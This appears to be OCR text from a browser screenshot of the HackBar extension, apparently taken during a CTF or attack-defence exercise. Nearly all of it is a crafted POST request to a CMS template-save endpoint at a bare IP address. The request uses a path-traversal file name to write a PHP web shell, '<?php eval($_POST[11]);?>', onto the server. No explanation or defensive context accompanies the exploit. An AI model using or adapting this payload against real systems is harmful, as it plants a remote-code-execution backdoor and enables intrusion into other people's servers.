 不安全 39.99.128.88/index.php?case=template&act=save&admin_dir=admin&site=default
5 X1r0z Blog 1ue's Blog john/run at bleedi... 魔法少女雪殇的blog 反序列化篇之ROM... 在线工具 | READFL... Forefront Chat 80.红蓝对抗-AWD... 4.1 Wireshark菜单... BingAI - 聊天 goodgoodstu
ok
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MOD
URL
http://39.99.128.88/index.php?case=template&act=save&admin_dir=admin&site=default
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
sid=#data_d_.._d_.._d_.._d_1.php&slen=693&scontent=<?php eval($_POST[11]);?> Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.